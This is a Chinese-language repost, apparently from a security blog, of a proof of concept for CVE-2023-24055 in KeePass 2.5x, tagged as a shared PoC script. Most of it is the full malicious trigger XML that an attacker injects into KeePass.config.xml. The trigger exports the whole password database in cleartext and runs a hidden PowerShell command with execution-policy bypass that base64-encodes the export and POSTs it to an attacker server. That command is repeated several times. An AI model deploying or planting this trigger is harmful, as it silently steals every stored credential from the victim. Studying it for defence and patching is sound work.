【CVE-2023-24055】 KeePass 2.5x POC
作者:Sec-Labs | 发布时间:
项目地址
https://github.com/alt3kx/CVE-2023-24055_PoC
CVE-2023-24055 PoC(KeePass 2.5x)

讨论分析中…
https://sourceforge.net/p/keepass/discussion/329220/thread/a146e5cf6b/
https://sourceforge.net/p/keepass/feature-requests/2773/
对 KeePass 配置文件具有写入权限的攻击者可以修改它并注入恶意触发器,例如通过添加导出触发器来获取明文密码。
https://nvd.nist.gov/vuln/detail/CVE-2023-24055
https://www.cve.org/CVERecord?id=CVE-2023-24055
我早期的 PoC (KeePass 2.5x)
(1) 对 KeePass 配置文件具有写入权限的攻击者 KeePass.config.xml 可以注入以下触发器,例如:
<?xml version="1.0" encoding="utf-8"?>
<TriggerCollection xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Triggers>
<Trigger>
<Guid>lztpSRd56EuYtwwqntH7TQ==</Guid>
<Name>exploit</Name>
<Events>
<Event>
<TypeGuid>s6j9/ngTSmqcXdW6hDqbjg==</TypeGuid>
<Parameters>
<Parameter>0</Parameter>
<Parameter />
</Parameters>
</Event>
</Events>
<Conditions />
<Actions>
<Action>
<TypeGuid>D5prW87VRr65NO2xP5RIIg==</TypeGuid>
<Parameters>
<Parameter>c:\Users\John\AppData\Local\Temp\exploit.xml</Parameter>
<Parameter>KeePass XML (2.x)</Parameter>
<Parameter />
<Parameter />
</Parameters>
</Action>
<Action>
<TypeGuid>2uX4OwcwTBOe7y66y27kxw==</TypeGuid>
<Parameters>
<Parameter>PowerShell.exe</Parameter>
<Parameter>-ex bypass -noprofile -c Invoke-WebRequest -uri http://attacker_server_here/exploit.raw -Method POST -Body ([System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes('c:\Users\John\AppData\Local\Temp\exploit.xml'))) </Parameter>
<Parameter>False</Parameter>
<Parameter>1</Parameter>
<Parameter />
</Parameters>
</Action>
</Actions>
</Trigger>
</Triggers>
</TriggerCollection>

(2) 受害者将打开 keePass 作为正常活动,保存更改等……,触发器将在后台执行,将凭据泄露给攻击者服务器
触发 PoC 详细信息
KeePass XML (2.x) format a) 触发器会将包含所有凭据 的 keepass 数据库导出到以下 (cleartext) 路径中,例如:
c:\Users\John\AppData\Local\Temp\exploit.xml
b) 导出文件后,可以定义第二个操作来使用 Powershell.exe 和编码为exfiltrate XML 数据, base64 例如:
PowerShell.exe -ex bypass -noprofile -c Invoke-WebRequest -uri http://attacker_server_here/exploit.raw -Method POST -Body ([System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes('c:\Users\John\AppData\Local\Temp\exploit.xml')))

c) 数据将泄露到攻击者的 Web 服务器,例如:
触发 PoC 值
Name: Trigger
Events: Saved database file | [Equals]
Conditions: <empty>
Actions:
(1) Export active database
File/URL: c:\Users\John\AppData\Local\Temp\exploit.xml
File/Fortmat: KeePass XML (2.x)
(2) Execute command line / URL
File/URL: PowerShell.exe
Arguments: -ex bypass -noprofile -c Invoke-WebRequest -uri http://attacker_server_here/exploit.raw -Method POST -Body ([System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes('c:\Users\John\AppData\Local\Temp\exploit.xml')))
Window style: Hidden
证书…

PS C:\Users\John\AppData\Local\Temp> type .\exploit.xml | Select-String -Pattern Password
触发公开示例:
https://keepass.info/help/kb/trigger_examples.html
作者
亚历克斯埃尔南德斯又名 (@_alt3kx_)
标签:工具分享, 漏洞分享, POC脚本